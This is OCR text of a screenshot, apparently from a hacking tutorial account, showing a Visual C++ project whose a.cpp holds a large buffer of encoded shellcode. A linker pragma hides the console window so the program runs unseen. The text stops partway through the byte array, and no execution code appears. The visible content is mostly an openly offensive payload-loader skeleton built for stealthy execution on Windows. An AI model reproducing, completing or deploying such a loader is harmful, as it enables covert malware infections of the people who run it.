 a - Microsoft Visual C++ - [a.cpp]
文件(F) 编辑(E) 查看(V) 插入(I) 工程(P) 组建(B) 工具(T) 窗口(W) 帮助(H)
(Globals) [All global members main
工作区 'a': 1 工程
a files
Source Files
a.cpp
StdAfx.cpp
Header Files
Resource Files
ReadMe.txt
External Depend
ClassV... FileView
#include "stdafx.h"
#include <stdio.h>
#pragma comment( linker, "/subsystem:\"windows\" /entry:\"mainCRTStartup\"")
unsigned char buf[] =
"\xdb\xde\xd9\x74\x24\xf4\xb8\x2b\xb8\x79\x79\x5a\x29\xc9\xb1"
"\xa0\x31\x42\x19\x03\x42\x19\x83\xc2\x04\xc9\x4d\xc7\x16\x1c"
"\xdf\x35\x32\xd6\xc6\x32\xe0\x12\xa7\x93\x21\x6b\xc1\xd5\xc6"
"\x9e\x71\xfa\xd5\xa3\x02\x14\xc4\x39\x24\xa7\xdc\x2d\x7a\x0d"
"\x81\x81\x61\x35\x21\xa8\xb8\x40\xbc\x10\x28\x8d\x5a\x7b\x52"
"\xd8\xfc\xa5\xe8\xa4\xe8\xab\xf4\x88\xc1\xe1\x41\xfe\x80\x3a"
"\xcd\x13\x59\x87\x22\x13\x03\x51\xd2\x19\xd1\x5e\x3d\x25\xf5"
"\x5a\x57\x7b\x02\x25\xc7\x92\xd3\x0e\xa4\xe9\x52\xf6\xe3\xda"
"\xf8\xa5\x13\x28\x14\x5f\x5b\x1d\x50\x48\x5f\x23\xf5\xce\xaf"
"\x9c\xec\x77\x26\xb6\x81\x40\x7f\x62\xce\x59\x99\x67\x55\x3c"
"\x83\x98\xf6\x8d\xe9\xbb\x75\x25\x03\xf3\x07\x99\x8a\x32\xa3"
"\xb4\xa5\x1f\x3e\xea\xea\x46\x9c\xc0\xbf\x02\x95\x4e\x15\x13"
"\x3b\x18\x2a\xa2\xe8\x73\x8b\xa0\x3e\x19\x30\xba\x40\x37\x5e"
"\x06\x20\x03\x31\xd4\xb2\x33\x61\x33\x07\x62\xe3\x99\x1b\x30"
"\x2c\xa2\x2c\xd9\x71\xe3\x5e\x6d\xcd\x2b\x1a\xd0\xdf\x5f\x91"
"\xbb\x0e\xa3\x7b\xf8\xa9\x85\xa0\xdc\x04\xdc\x53\x58\xb8\x39"
"\xd6\x30\xa5\xeb\xec\x08\xe3\x9b\x2a\x42\x4c\x9f\x15\x8f\x70"
StdAfx.obj - 0 error(s), 0 warning(s)
组建 调试 在文件1中查找 在文件2中查找 结果 SQL Del
微信号: HackRead
就绪